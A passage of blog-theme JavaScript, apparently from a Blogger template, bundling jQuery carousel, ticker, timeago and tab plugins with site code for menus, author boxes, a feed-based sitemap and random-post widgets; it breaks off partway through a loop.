this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

  //]]>
  </script>
<script type='text/javascript'>
 //<![CDATA[

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/* Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"- Menu -",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');selectnav('nav3');});*/

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


(function(){var e=document.getElementsByTagName("pre"),t=e.length;for(var n=0;n<t;n++){e[n].innerHTML='<span class="line-number"></span>'+e[n].innerHTML+'<span class="cl"></span>';var r=e[n].innerHTML.split(/\n/).length;for(var i=0;i<r;i++){var s=e[n].getElementsByTagName("span")[0];s.innerHTML+="<span>"+(i+1)+"</span>"}}})();$(document).ready(function(){$("#contact").appendTo(".contact-form");$(".contact-form #contact").css("display","block");$(".post-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400})});

$(document).ready(function(){$("#sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");$("#footer-wrapper .widget h2").wrap("<div class='widget-title'/>");$("ul#sub-menu").parent("li").addClass("hasSub");$(".index .post-outer").each(function(){$(this).find(".post-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});$(".share-container").each(function(){var e=$(this);e.find(".post-sharebtn").click(function(){e.find(".post-share").fadeToggle("slow")});$(document).bind("click",function(e){if($(e.target).parents(".share-container").length===0){$(".post-share").fadeOut(300)}})});$(document).ready(function(e){e("abbr.timeago").timeago()});$("#header-search .search-icon").click(function(){var e=$("#header-search input");if(e.is(":hidden")){e.fadeIn(300);$(this).removeClass("icon-search");$(this).addClass("icon-cancel");$("#menu").hide()}else{e.fadeOut(300);$(this).removeClass("icon-cancel");$(this).addClass("icon-search");$("#menu").show()}return false});$(document).bind("click",function(e){if($(e.target).parents("#header-search").length===0){$("#header-search input").fadeOut(300);$("#header-search .search-icn").removeClass("icon-cancel");$("#header-search .search-icn").addClass("icon-search");$("#menu").show()}});$(".menu li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$(function(){$(".upbt").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);e=e.length?e:$("[name="+this.hash.slice(1)+"]");if(e.length){$("html,body").animate({scrollTop:e.offset().top},1e3);return false}}})});$(".widget-content").each(function(){var e=$(this).text();if(e.substr(0,10).match("fbbox")){e=e.replace("fbbox/","");$(this).html('<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href='+e+'&width=340px&height=258&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false&appId=492409184153294" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe>')}});$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)});var e="[";var t="]";$(".menu li *").replaceText(e,'<span class="msubtitle">');$(".menu li *").replaceText(t,"</span>");$(".menu #nav").show();$(".social-counter").each(function(){var e=$(this);var t=$(this).find(".social-item");if(t.length===0){e.remove()}$(this).find(".widget").removeClass("LinkList");$(".social-counter .social-item.facebook").find(".item-text").text("Likes");$(".social-counter .social-item.rss,.social-counter .social-item.youtube").find(".item-text").text("Subscribes");var n="[";var r="]";$(".social-counter *").replaceText(n,'<span class="item-count">');$(".social-counter *").replaceText(r,"</span>");$(".social-item").each(function(){var e=$(this).find(".remove-count");var t=$(this).find(".item-count");$(e).before($(t));$(e).remove()})});$(".contact-button a").click(function(){var e=$(".contact-sec");if(e.is(":hidden")){e.fadeIn(300);e.addClass("contact-show");$("#outer-wrapper").addClass("pop_contact ")}return false});$(document).bind("click",function(e){if($(e.target).parents(".contact-sec").length===0){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show")}});$(".contact-close").click(function(){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show");return false});var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var r=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(r);var i=$("#sidetabs #tabside3 .widget h2").text();$(".menu-tab .item-3 a").text(i); 
var n=$("#sidetabs #tabside11 .widget h2").text();$(".menu-tab .item-11 a").text(n);var r=$("#sidetabs #tabside22 .widget h2").text();$(".menu-tab .item-22 a").text(r);var ii=$("#sidetabs #tabside33 .widget h2").text();$(".menu-tab .item-33 a").text(ii);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside3 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title,#tabside3 .widget-title, #tabside11 .widget h2,#tabside22 .widget h2,#tabside33 .widget h2,#tabside11 .widget-title,#tabside22 .widget-title,#tabside33 .widget-title").remove();$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if($(".sidetabs .widget").length===0){$(".sidetabs").remove()}if($(".home .post-outer").length===0){$(".home #main-wrapper #main").remove();$(".posts-title").remove()}if($("#footer .widget").length===0){$("#footer").remove();$("#footer-wrapper").css("padding-bottom","0");$(".bottom-nav").css("margin-bottom","0");$(".bottom-nav").css("border-bottom","0")}if($("#ticker .widget").length===0){$("#ticker").remove()}var s="[full_width]";var o="[left_sidebar]";var u="[right_sidebar]";$(".post *").replaceText(s,"<style>.item #main-wrapper{width:100% !important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}</style>");$(".post-body *").replaceText(o,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:right!important;border-left:1px solid #EEE!important;border-right:0!important}.item #sidebar-wrapper{float:left!important;padding-left:0!important;padding-right:2%!important;border-right:1px solid #EEE!important;border-left:0!important;left:1px!important}.item #main-wrapper #main{margin-left:2.85%!important;margin-right:0!important}}</style>");$(".post-body *").replaceText(u,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:left!important;border-right:1px solid #EEE!important;border-left:0!important}.item #sidebar-wrapper{float:right!important;padding-right:0!important;padding-left:2%!important;border-left:1px solid #EEE!important;left:-1px!important;border-right:0!important}.item #main-wrapper #main{margin-right:2.85%!important;margin-left:0!important}}</style>");(function(e){var t=e("a.newer-link");var n=e("a.older-link");e.get(t.attr("href"),function(n){t.html('<strong>Next <i class="fa fa-angle-double-right"></i></strong> <span>'+e(n).find(".post h1.post-title").text()+"</span>")},"html");e.get(n.attr("href"),function(t){n.html('<strong><i class="fa fa-angle-double-left"></i> Previous</strong> <span>'+e(t).find(".post h1.post-title").text()+"</span>")},"html")})(jQuery)});$(window).bind("load",function(){$(".intro-loader").remove();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})});

$(document).ready(function(){var e="[post_ad]";var t=$(".item .ad-inside");$(".item .post *").replaceText(e,'<div class="ad-inside-to"/>');$(".ad-inside-to").append(t);var n=$(".post-body .ad-inside").width();$(".post-body .ad-inside-to").width(n)});
$(document).ready(function(){$(".comments-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400});$('.tab-blogger').append( $('#comments') );$(".comments-tabs.simpleTab .tab-wrapper").wrap("<div class='comments-tabs-header'/>");$('.comments-tabs-header').prepend('<h3>Post Comment</h3>');});

$(document).ready(function() {
  if ( $('.articleAuthor').length != 0 && $('.author-boxs .widget').length != 0 ) {
    var ID = $('i.author-ID').text();
    if (ID.indexOf(' ') >= 0) {
      var box_class = ID.replace(/\s+/g, '');
    } else {
      var box_class = ID;
    }
    $('.articleAuthor').addClass(box_class);
    $('.author-boxs .widget').each(function() {
      var box = $(this);
      var name = box.find('h2').text();
      if (name.indexOf(' ') >= 0) {
        var box_class_2 = name.replace(/\s+/g, '');
      } else {
        var box_class_2 = name;
      }
      box.addClass(box_class_2);
    });  
    if ( $('.author-boxs .' + box_class).length != 0 ) {
      $('.author-boxs .widget').not('.' + box_class).remove();
      var des = $('.author-boxs .widget').find('span.caption').text();
      var image = $('.author-boxs .widget').find('img').attr('src');
      var social = $('.author-boxs .widget').find('a').attr('href');
      var soc = social.match(/[^[\]]+(?=])/g);
      var arnum = soc[0];
      var twitternum = soc[1];
      var facebooknum = soc[2];
      var gplusnum = soc[3];
      var youtubenum = soc[4];
      var dribbblenum = soc[5];
      var linkedinnum = soc[6];
      $('.articleAuthor .authorContent p').text(des);
      $('.authorDetails h2 span').text(ID);
      $('.authorLeft .authorAvatar img').attr('src',image);
      $('.authorDetails .AuthorPostsCount .itnm').text(arnum);
      $('.authorContent .authorSocial a.fa-twitter').attr('href', twitternum);
      $('.authorContent .authorSocial a.fa-facebook').attr('href', facebooknum);
      $('.authorContent .authorSocial a.fa-google-plus').attr('href', gplusnum);
      $('.authorContent .authorSocial a.fa-youtube').attr('href', youtubenum);
      $('.authorContent .authorSocial a.fa-dribbble').attr('href', dribbblenum);
      $('.authorContent .authorSocial a.fa-linkedin').attr('href', linkedinnum);
      $('.author-boxs-hide').remove();
    } else {
      $('.author-boxs-hide').remove();
    }
  } else {
    $('.author-boxs-hide').remove();
  }
});

var static_page_text = $.trim( $('.static_page .post-body').text() );
if ( static_page_text === "[sitemap]" ) {
  var postbody = $('.static_page .post-body');
  $.ajax({
    url: "/feeds/posts/default?alt=json-in-script",
    type: 'get',
    dataType: "jsonp",
    success: function (dataZ) {
      var blogLabels = [];
      for (var t = 0; t < dataZ.feed.category.length; t++) {
        blogLabels.push(dataZ.feed.category[t].term);
      }
      var blogLabels = blogLabels.join('/');
      postbody.html('<div class="siteLabel"></div>');
      $('.static_page .post-body .siteLabel').text(blogLabels);
      var splabel = $(".siteLabel").text().split("/");
      var splabels="";
      for (get = 0; get < splabel.length; ++get) {
        splabels+= "<span>"+splabel[get]+"</span>";
      }
      $(".siteLabel").html(splabels);
      $('.siteLabel span').each(function() {
        var mapLabel = $(this);
        var mapLabel_text = $(this).text();
        $.ajax({
          url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
          type: 'get',
          dataType: "jsonp",
          success: function (data) {
            var posturl = "";
            var htmlcode = '<div class="mapp">';
            for (var i = 0; i < data.feed.entry.length; i++) {
              for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                if (data.feed.entry[i].link[j].rel == "alternate") {
                  posturl = data.feed.entry[i].link[j].href;
                  break;
                }
              }
              var posttitle = data.feed.entry[i].title.$t;
              var get_date = data.feed.entry[i].published.$t,
                  year = get_date.substring(0, 4),
                  month = get_date.substring(5, 7),
                  day = get_date.substring(8, 10),
                  date = '<span class="day">' +  day.replace(/^0+/, '') + '</span><span class="month">' + text_month[parseInt(month, 10)] + ' </span><span class="year">' + year + '</span>';

              htmlcode += '<div class="mpost"><div class="map-date">' + date + '</div><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div>';
            }
            htmlcode += '</div>';
            mapLabel.replaceWith('<div class="maplabel"><h2>' + mapLabel_text + '<span class="butoo"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
            $(document).on('click','.maplabel h2',function(){
              $(this).parent('.maplabel').addClass('active');
              $(this).find('.butoo .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
            });
            $(document).on('click','.maplabel.active h2',function(){
              $(this).parent('.maplabel').removeClass('active');
              $(this).find('.butoo .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
            });
          }
        });
      });
    }
  });
}

$('.intro .HTML .widget-content').each(function () {
  var text = $(this).text();
  if (text.match('random')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-3; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
